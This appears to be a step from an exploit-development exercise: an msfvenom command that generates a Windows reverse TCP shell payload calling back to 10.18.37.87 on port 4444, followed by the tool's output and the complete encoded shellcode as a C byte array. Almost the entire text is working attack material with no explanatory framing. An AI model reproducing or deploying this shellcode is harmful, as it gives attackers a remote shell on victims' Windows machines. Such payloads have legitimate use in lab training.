 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x0a" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x34\xbf\x1c\xd0\xd9\xc4\xd9\x74\x24\xf4\x5f\x31\xc9"
"\xb1\x52\x31\x57\x12\x03\x57\x12\x83\xf3\xbb\xfe\x25\x07"
"\x2b\x7c\xc5\xf7\xac\xe1\x4f\x12\x9d\x21\x2b\x57\x8e\x91"
"\x3f\x35\x23\x59\x6d\xad\xb0\x2f\xba\xc2\x71\x85\x9c\xed"
"\x82\xb6\xdd\x6c\x01\xc5\x31\x4e\x38\x06\x44\x8f\x7d\x7b"
"\xa5\xdd\xd6\xf7\x18\xf1\x53\x4d\xa1\x7a\x2f\x43\xa1\x9f"
"\xf8\x62\x80\x0e\x72\x3d\x02\xb1\x57\x35\x0b\xa9\xb4\x70"
"\xc5\x42\x0e\x0e\xd4\x82\x5e\xef\x7b\xeb\x6e\x02\x85\x2c"
"\x48\xfd\xf0\x44\xaa\x80\x02\x93\xd0\x5e\x86\x07\x72\x14"
"\x30\xe3\x82\xf9\xa7\x60\x88\xb6\xac\x2e\x8d\x49\x60\x45"
"\xa9\xc2\x87\x89\x3b\x90\xa3\x0d\x67\x42\xcd\x14\xcd\x25"
"\xf2\x46\xae\x9a\x56\x0d\x43\xce\xea\x4c\x0c\x23\xc7\x6e"
"\xcc\x2b\x50\x1d\xfe\xf4\xca\x89\xb2\x7d\xd5\x4e\xb4\x57"
"\xa1\xc0\x4b\x58\xd2\xc9\x8f\x0c\x82\x61\x39\x2d\x49\x71"
"\xc6\xf8\xde\x21\x68\x53\x9f\x91\xc8\x03\x77\xfb\xc6\x7c"
"\x67\x04\x0d\x15\x02\xff\xc6\x10\xc1\xda\x41\x4d\xe7\x24"
"\x7f\xd1\x6e\xc2\x15\xf9\x26\x5d\x82\x60\x63\x15\x33\x6c"
"\xb9\x50\x73\xe6\x4e\xa5\x3a\x0f\x3a\xb5\xab\xff\x71\xe7"
"\x7a\xff\xaf\x8f\xe1\x92\x2b\x4f\x6f\x8f\xe3\x18\x38\x61"
"\xfa\xcc\xd4\xd8\x54\xf2\x24\xbc\x9f\xb6\xf2\x7d\x21\x37"
"\x76\x39\x05\x27\x4e\xc2\x01\x13\x1e\x95\xdf\xcd\xd8\x4f"
"\xae\xa7\xb2\x3c\x78\x2f\x42\x0f\xbb\x29\x4b\x5a\x4d\xd5"
"\xfa\x33\x08\xea\x33\xd4\x9c\x93\x29\x44\x62\x4e\xea\x64"
"\x81\x5a\x07\x0d\x1c\x0f\xaa\x50\x9f\xfa\xe9\x6c\x1c\x0e"
"\x92\x8a\x3c\x7b\x97\xd7\xfa\x90\xe5\x48\x6f\x96\x5a\x68"
"\xba";